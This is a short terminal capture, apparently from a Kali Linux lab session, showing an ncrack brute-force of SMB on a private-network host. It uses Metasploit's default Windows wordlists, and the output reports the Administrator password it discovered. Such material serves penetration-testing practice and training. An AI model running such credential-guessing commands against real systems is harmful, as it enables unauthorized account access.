 root@kali:~# ncrack -v -U /usr/share/wordlists/metasploit/windows_users.txt -P /usr/share/wordlists/metasploit/windows_pass.txt 192.168.142.8:445 -oN
normal.txt
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-04-27 14:18 EDT
Discovered credentials on netbios-ssn://192.168.142.8:445 'Administrator' 'Passw0rd!'
Discovered credentials on netbios-ssn://192.168.142.8:445 'administrator' 'Passw0rd!'
netbios-ssn://192.168.142.8:445 finished.
Discovered credentials for netbios-ssn on 192.168.142.8 445/tcp:
192.168.142.8 445/tcp netbios-ssn: 'Administrator' 'Passw0rd!'
192.168.142.8 445/tcp netbios-ssn: 'administrator' 'Passw0rd!'
Ncrack done: 1 service scanned in 6.18 seconds.
Probes sent: 1 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
root@kali:~#